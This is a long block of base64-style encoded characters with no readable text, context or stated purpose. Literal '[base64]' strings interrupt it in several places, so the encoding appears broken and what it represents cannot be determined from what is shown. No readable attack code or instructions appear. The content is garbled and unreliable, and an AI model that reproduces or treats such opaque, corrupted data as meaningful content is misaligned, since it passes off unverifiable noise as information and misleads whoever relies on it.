QQtfibwDKijFuNhntHV/dh0Fm9HOxj5hZK2nk6j4gHZfn3qLmmdQTa6MIkms9FgrOxe51w0qrQ2N++/SYLdJe4WwBoVPjqtN+90b9TxNKCzo9K+L33CxMGfIB25qjDQFopjIqy6BRLoWJAvkRwQCfHZ2hMq4O/3N7TG6l/0QVi18SCrGgCkCmb7LwNbwTDjJ0SZor2rNgf5X0PdUHhwtuOsgcy3j+/G8jOSy5OhWGruJCm+IvSTk6FQ6x7IQmq6627LdIkDGaBLnT9pUqvqQcndLfHjFdf9Z9lZzCWRRudTlLzkgntgQu3MRzsVrzrBYOK5FgjgCl/ZSpoX37PwYUma8bJ14E7JTMcQOoWW1AITfFZ/RUQZsV9+0j3kuflEK/fdV/4VpK137TUQGmWOBUAYr1eJ/MEuhklGtwfL7Fzi65+MvfTR9USFmHle5ZL2ASMALZoUMP2nUV3ahOTaS+djFxMQ3kTz08rllYrh6bCzJ6egm2uUpIKT00ySTy5c2DX3QHDmQ6siR1SZR1WpLWUJzQ6nLb1fpVO76qRAt1L7CycI5X4ATrtc0bJg/+HWjBd7YyHUUWcnLZarYsRYlD7gjZq1orhuCLNHnbm01roNrJEQ9I4U55TQJ53vNbYegmFGCN7L85aN+AEjUQalUWrTeUe/V5k5eMka8R+pCLgEoykx7eDjK8QnFz9d7BNIhMcGQKIh4dJ3H2noHSbdy2yKrn/hvO5nvuJsMykq7A3Yw62Ih81dbvABaa34tXW6vqNfKvU8deKy2A03MflW4sxSiygQXUaTmwZUoc8Zz1JDwT8MD88ZrIYjGa1tHq5rYosIgV1163T9HvreHbcSdM02ri7jgeIzoBBcah1L16+Ot/qoBARHDQnyh4SEFC5vJKyjY+KOH/kq4NIoUGRvgJOvWtn6ODmQ5/PF4pf+wDIXD//yGZjE0R3RiL2v9gMF0uWM9qDaxYnmVAb3niH2k3VNrhDnmwGV5Zba2C0KjEWAXby9p26HWESWAvxkoDkS3BmypYhs3gVNaTuHxOy5xrzduDARcaL+s4/MecbteUQI96ZnK1HMXBcWpPBui3f6iGmjhqr/5dwYSviQjtEl2l1QATL7AkgjGGoZVxKKTDwHmnmgzjVQUbFawNud++gO/9+fTDnmAEQjgwQgxM/iNcgLWsb4+EuTKzSfPoVYiB/k+EM0eA6OO7uoBsz4khjwuAmMHauBTLTSr7mWzOb6+1iXdQ8zZC6A41izSAY3MtrZwOvP4kWNiZTfrDX+PtWxvH5zYuycJCVz+asif36J25BgDTi/FisGJKOVWqA8nBYbPnqT8BgeKd8SiwciGIkRnnd96PPO9nrMMLj5ViCGAOSnV5ZyPHMyVgunK/r4dlvXN9sWlIiIVKfKadRbg2Xjn93j3kRDuyGUhXe/y/QXUo4HsUh1Rn/XKSPcn8skC95yMfzpMiI1nAvPxVMcGez6RQtMwOLwlJSvJhQOv1KxScnLYolBHZejv4Lb92xPAB4j8jD4sBq1eZLE+MpP29AP5x/K4/UBloEFKErlZj3Cs/2PKEjGurRN60GJaUqTN0gBcmrSxyRWa5KGk4CSVtQAvejYAWX7pnkYJui9Uvz/u9qDRt5V9Mx1pVg+7WojO7/e916WS/[base64]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[base64]/e2JF0My7taoDI+3JODJnMzLULcKzIggIve7QeuxQa3yRn5XY2JkyiTkzF7JKKiTmJUP52LI1NiBM2WQ+clwO+GLaFUNbCG8XhT1fxPeEOl0znqCmsHdD/zg6bZFiLmMD7VZOkYFItCcWXRX13RmfErgrEmzLVD+bHBmAYQGYj3els1eqSrOSFIHfM82xnyI0Fh0CuGaaEXXnuOdDzycC91NM6xCrO40/qSQfJdoLwJ+L6Z0Wh+SnFGhFdxUf2PHvDwZD+FVcTvukzG+3Meeg5c0/T7Orh6hc2luusqvs1hZxa1xHwW73CabDVsmkNz2DnHoSd0ql3BEnC9pYg7cB0wqUOzt3L1aLxbnSnUmLB+JYuip8ZFULCCPd4Bzyy0l6nVMCC/QkmwS/[base64]/gVP5m/nLwwRzYSwV+cdmEbsk0yEnFLw3CxXMsBjsOnWKcGIDFKK0zrdVLkaV0pTGRs8enApuQb/F0Q7m9vg7dNErVwitIuzQ4L4wTN7JjVyRWlIRjxW1gdVmg6SzhqLGslgbdBV1ZO6luBFwcE5W2dbpnnhZMg3deUeCEWcfvyiMFYmH83KT87s2xMztp7F9Qy0k7GKkQT2w3rI5B8WuvK54BIYY9Fdl42Oa1jKtb+JKHFEa+jiBNcPa+/ZLQWfjZVwk2+1cDMX3xIAtymAhKgRHq7Y4Z4F8u+T/G1mavLfm/ADChXSBT7bh8cHXS0MH78H07ju34EjSN6bCHUNa7iR/RDzKTltQVcfVu69UreYeY2zDxBizHfU161f5WVn7HT4cZ0187f1bRRL7yRTQLQ52vrQpkhBQjN7OIzsl8+nFayPe+Vy/tnLVF/JhVywJTTQ3XLgjNWrVnQTf+VRFhH2g5NO3pdbbzeDSirzBAFqrS/24aqwso5ktdOnJGfTllTct+g8dZZAja5XfknrHxbDCBvKpfUKLgFHHw5Yu36Pi5/zvKFHVCuk7sawY9/zc4MZqVx6HJq6KdYOvbNk375PV0UwgMC8KSyzL/NQ8Q/aQJvC2hPz+9vHhsVYs12KTAKfabBXAT4zWevOZL9Hk5OgbyJhfr+x0QfrZbkwzwGN/[base64]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[base64]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[base64]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[base64]/GFKF748bI60nSYydG922mz775mBAZlGsW+LBKAdYFe9yS1cf8flvggtzjb8rkBPX/qAxyglwXlttSs2Yvc3lUC8dN8JQaI2nQuTHRwhcUWdFpYC7g4T3dY2KMYZ2D8pzV0QgIeWmf1JVS4KPW/YB3sgyzQaowyFbLZ2eDmv8pCFEAbnREgrdzAQgp+f8b1G7bdYWIn3ySSguDrBjcL/0RNOmwKtSDzUmOpv0Y5bs40SJs7wgNiuJIx6bPG3t80IMNXoRiPAKE2blApv35VYDsS1Ql22Z2+FQmjyUKPYc2mhlweq0bLqZJ5OLKxvph190yOzr6rNkcq4p9haZPVXFXUCxQu8kurYwB391pELK7RFTMbsW8+/HO364LfzovbnRb/40nzVVAGPVO3CXMAN2hw4tTD304Ybq7tP70wEBsTcKvNiQqiSniYjIc9Kr5PiBRL8KLpvzPwtM7qQbM1iCQH3g3gJiSGLvDfPzaST7/ItHKRiv2yX9DF/4DQggfoEm+PA0+/Vm10WKC4kpJEdIcetQcGfJQSWWI6ltem2gbLFKTCjFYWXQR+rvj6dDUtQ1C9EvZ9l1LoBD7xXO0vwAiH8iVzEWi2CaDpRCJ9MRiU0W6KiiKn6SvhS5Zy/spjODnr78ykhIVjCWHMJE4JF8t2WJzT98QjbzUJ0axjMIJfHdabbXZtQEERwG7PKSnP/m1GZYG/vb88z8NfdFOFNDtfHX+iE3COdBSjGVNKQn9RPhL1nXP5ptEKh2B62mX+OBrU0TToWvpMkSpPFDVzbtJsfMnEvB1BPamha/qKNPGFdfpzLfkPj84ZeRvQJkoHyV4SiOxoTHpOsNb3nUp8ckyMPX8uudyEZhF2JeXCi+SqxqZOLUF+7zWkFZoDABHdh9t8hARaodurvoMnL6zT/gfY0N5u0Uu+OHkaM4r/bSSb8YdRKT+jYlfTFbl2PreVLqKgPzBc8UjLfBAIalAqY4LrsyG2XwWPL8I1Bz/qXcHmxPjnsr9DRXkAorg5tRo9WwTNvK0Y1rwB4CzsVHG2WTu+9TvFewsya0C/adISADTpouq2p4tVVrRdhLqXuks2XZcmiTn2gLenRpzWZU2iyosVQW72X8MbOluIBo0IB5fXE3ELJmTPsB1Q/vRBt+iwBlEIk+N0gXMVYTekvivo7ZP3hFQS00uPtAY1SQScetblOIQATS18Nd5l+01qUcdVCwBleMLd2aIcNa/[base64]/VOrXLctxi/LZs4m/gAZTz/+Uk/FITeVAHiFyLsyrKngM9PsMvXNfl0bIHvCzjFhVGjlPn0REC+kdl9vTZJtnuw73J1HzGRI/SNLJEon1wZaChC/OBclmk4G+pZFwz3kmU2DdK183nduA+z1W9pduwHYF6KFGq63SUd+1Ld3sg/jqoqwcN0dLqAA5gCCNptZe5wmwm9Ym4Km6ZXSgLWWqDNVNFEl9apSSAhDtj6VQnzpkyUotnZy56HatYvqFiurBqHtbWHJ5P3azVx9i5gYn0UTFNxSwlEGD5tj9MyCotU4beKwsUrj424moytsuPhtE+K+buSp/XHHo3Pvi/2WVJQKTXf8K0cqvolgOPP/F9tOnEAOsLI5VIMlD2zOyD3I/[base64]/lSNrda0AX02Ek9MpmSCYY0mvpoEFtXPznscBI9e/2hUbvumTtJkhmSXRdZXxBcbvGD3ZbXKiDFVigHooM8Vx+tz3nI3uGcJevC77ZFaSLE0ARGgATbM+fYyghjJcfl00K2ewM2mTiuy2nieeziZwtWRTf/XlQmZmLJOdxQYFtQwZY2rB0eUiov+6b1t8R7EP/tCaCyfBKMvdi8Ma08x6xt8MTYPR0fIBuyfAu35u5oYl9GwIbL53nHBz4NRu8JyQJsmp/sKrIBS90RW7aOWaXh8o0GkcSIfXfO8DoMiJ57XH9NSav7u4fJCGJCUsdw6w/QUzMj9yiENDapwD5QapQHHkmk80S+osWzIm244KRdQ/[base64]/nZiELDfWQpgIk5zvFRyFBzMb6bB5Pov7/W/vDgJCxMMtRxG8theAY+k8xErAQ2d+KPK3U4L+eQ9e4hi1odNS3/n6rr5d4mq3T6niIvR3xxCPvRDD7qK6z7uQK0zd6Y8+MrtbLbphlx4o8Fjwv8tjFVGYMOYFDV1Rnt5bj8Zl86W8xZ17Jq1DgLZoHWA9nYU8KQ15XwCV81LkWwWT5NLIv9dfFlbdZDGtMr8SGrhiwuVdvqgAvm+F4ZuXSrQr+RZLpFrWgolOW/71h7VcwRc8lFpbd0mYR+vZIoderHX4ofovix4EP5GvBeRYgOb72/qD2vTqFQzX8B0niOC1OeNWey0Iz01fUkcnVBWFwraWNAaDSo0zVI7ZTOgBWsj4YWtEdeJmi88HMfN6q4zo8kK9WaWk9GjNPziATcUkCxVRb0r5lckNGB5t1U6c2eEoocH+lpLciopFyhzizUa+y3ld8Dyt9HGQURIN8NMdvQxmRYG8QVjjyyUojOF7QCFJHcit/eBIX5aSDej1c85UEchJiWfzBP1aQznoqbC7oPqQg6hR5eGOz